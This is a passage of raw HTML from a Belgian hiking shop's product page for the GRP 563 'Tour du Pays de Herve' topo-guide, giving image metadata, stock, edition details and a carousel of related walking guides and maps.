commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/257-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/257-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;257&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;bon de commande&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/258-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/258-cart_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/258-small_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/258-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/258-medium_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/258-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/258-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/258-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/258-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;258&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;bon de commande&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/259-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/259-cart_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/259-small_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/259-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/259-medium_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/259-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/259-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/259-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/259-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;259&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;bon de commande&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/260-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/260-cart_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/260-small_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/260-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/260-medium_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/260-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/260-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/260-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/260-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;260&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;bon de commande&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/261-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/261-cart_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/261-small_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/261-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/261-medium_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/261-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/261-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/261-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/261-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;261&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;8&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;bon de commande&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/262-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/262-cart_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/262-small_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/262-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/262-medium_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/262-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/262-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/262-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/262-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;262&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;9&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;bon de commande&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/263-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/263-cart_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/263-small_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/263-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/263-medium_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/263-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/263-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/263-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/263-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;263&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;10&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;bon de commande&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-cart_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-small_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-medium_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;469&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;11&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;bon de commande&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-cart_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-small_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-medium_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/469-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;469&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;11&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:23,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span>GRP 563</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="132" data-allow-oosp="0">132 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Fiche technique</p>
        <dl class="data-sheet">
                      <dt class="name">Edition</dt>
            <dd class="value">Troisième édition</dd>
                      <dt class="name">Date de parution</dt>
            <dd class="value">Mars 2017</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

	
<section class="featured-products clearfix block  plist-dsimple">
  	<h2 class="h2 products-section-title title_block text-uppercase">
  		Les clients qui ont acheté ce produit ont également acheté:
  	</h2>
	  <div class="block_content">
	    <div class="products">
	      <div class="owl-row">
	        <div id="cross-products">
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="154" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
      </ul>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->




        			    	<a href="https://grsentiers.be/topo-guides/154-grand-tour-des-plus-beaux-villages-de-wallonie-par-les-gr-tome-3.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
                                        					src = "https://grsentiers.be/721-home_default/grand-tour-des-plus-beaux-villages-de-wallonie-par-les-gr-tome-3.jpg"
					alt = ""
					data-full-size-image-url = "https://grsentiers.be/721-large_default/grand-tour-des-plus-beaux-villages-de-wallonie-par-les-gr-tome-3.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="154"></span>
				  				</a>

		    


 
<style type="text/css">


.thumbnail-container,
.thumbnail-top {
    overflow: visible !important;
} 

.fmm_sticker_base_span,
.fmm_title_text_sticker {
    z-index: 1000 !important;
}
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { 
    display: inline-block; 
    font-style: normal
}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>

 
<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl // |truncate:40:'...'-->

  <h3 class="h3 product-title" itemprop="name"><a href="https://grsentiers.be/topo-guides/154-grand-tour-des-plus-beaux-villages-de-wallonie-par-les-gr-tome-3.html">Grand Tour des Plus Beaux Villages de Wallonie par les GR ® Tome 3</a></h3>

<div class="category-default">
                <a href="https://grsentiers.be/10-topo-guides" title="Topo-Guides">Topo-Guides</a>
                        </div><!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="23">23,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="154">
	<form action="https://grsentiers.be/panier" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        


  <div class="product-description-short" itemprop="description"> Fruit d’une collaboration avec  asbl les Plus Beaux Villages de Wallonie .  </div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="70" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
      </ul>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->




        			    	<a href="https://grsentiers.be/topo-guides/70-sma-sentier-des-monts-dardenne.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
                                        					src = "https://grsentiers.be/457-home_default/sma-sentier-des-monts-dardenne.jpg"
					alt = ""
					data-full-size-image-url = "https://grsentiers.be/457-large_default/sma-sentier-des-monts-dardenne.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="70"></span>
				  				</a>

		    


 
<style type="text/css">


.thumbnail-container,
.thumbnail-top {
    overflow: visible !important;
} 

.fmm_sticker_base_span,
.fmm_title_text_sticker {
    z-index: 1000 !important;
}
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { 
    display: inline-block; 
    font-style: normal
}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>

 
<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl // |truncate:40:'...'-->

  <h3 class="h3 product-title" itemprop="name"><a href="https://grsentiers.be/topo-guides/70-sma-sentier-des-monts-dardenne.html">SMA Sentier des Monts d’Ardenne</a></h3>

<div class="category-default">
                <a href="https://grsentiers.be/10-topo-guides" title="Topo-Guides">Topo-Guides</a>
                        </div><!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="20">20,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="70">
	<form action="https://grsentiers.be/panier" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        


  <div class="product-description-short" itemprop="description"> « Le Sentier des Monts d’Ardenne » : un petit air des montagnes  
 La Wallonie ne compte pas de montagne au sens alpin du terme, mais les...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="73" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
      </ul>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->




        			    	<a href="https://grsentiers.be/carte-gr/73-carte-sgr-1300000.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
                                        					src = "https://grsentiers.be/1008-home_default/carte-sgr-1300000.jpg"
					alt = ""
					data-full-size-image-url = "https://grsentiers.be/1008-large_default/carte-sgr-1300000.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="73"></span>
				  				</a>

		    


 
<style type="text/css">


.thumbnail-container,
.thumbnail-top {
    overflow: visible !important;
} 

.fmm_sticker_base_span,
.fmm_title_text_sticker {
    z-index: 1000 !important;
}
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { 
    display: inline-block; 
    font-style: normal
}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>

 
<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl // |truncate:40:'...'-->

  <h3 class="h3 product-title" itemprop="name"><a href="https://grsentiers.be/carte-gr/73-carte-sgr-1300000.html">Carte GR® 1/300000</a></h3>

<div class="category-default">
                <a href="https://grsentiers.be/12-carte-gr" title="Carte GR">Carte GR</a>
        </div><!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13">13,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="73">
	<form action="https://grsentiers.be/panier" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        


  <div class="product-description-short" itemprop="description"> Carte topographique au 1/300000 avec le tracé des Sentiers de Grande Randonnée 
 Les sentiers GR ®  en collaboration avec l’IGN  ( Institut...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="360" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
      </ul>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->




        			    	<a href="https://grsentiers.be/topo-guides/360-gr-5-mer-du-nord-mediterranee-troncon-wallonie-et-grand-duche-de-luxembourg.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
                                        					src = "https://grsentiers.be/2016-home_default/gr-5-mer-du-nord-mediterranee-troncon-wallonie-et-grand-duche-de-luxembourg.jpg"
					alt = ""
					data-full-size-image-url = "https://grsentiers.be/2016-large_default/gr-5-mer-du-nord-mediterranee-troncon-wallonie-et-grand-duche-de-luxembourg.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="360"></span>
				  				</a>

		    


 
            <span class="fmm_title_text_sticker fmm_sticker_base_span" style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:%;"><span class='sticker-text' style="background-color:#008dd0;color:#ffffff;font-family:Arial;font-size:12px; width: inherit;">
        <i>Nouveau</i></span>    </span>
    
<style type="text/css">


.thumbnail-container,
.thumbnail-top {
    overflow: visible !important;
} 

.fmm_sticker_base_span,
.fmm_title_text_sticker {
    z-index: 1000 !important;
}
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { 
    display: inline-block; 
    font-style: normal
}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>

 
<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

